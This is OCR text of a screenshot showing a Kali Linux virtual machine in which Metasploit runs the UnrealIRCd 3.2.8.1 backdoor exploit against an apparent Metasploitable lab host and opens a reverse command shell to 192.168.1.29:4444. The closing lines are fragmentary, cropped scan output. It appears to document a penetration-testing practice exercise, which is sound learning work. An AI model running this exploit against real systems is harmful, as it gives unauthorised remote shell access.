 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
2
02:11 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.29:4444
[*] 192.168.1.171:6667 - Connected to 192.168.1.171:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.171:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pun8xtj4OwGOamiP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Pun8xtj4OwGOamiP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.29:4444 -> 192.168.1.171:48426 ) at 2021-11-21 14:10:50 -0500
ntu1 (protocol 2.0)
tu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
d
.7
.3)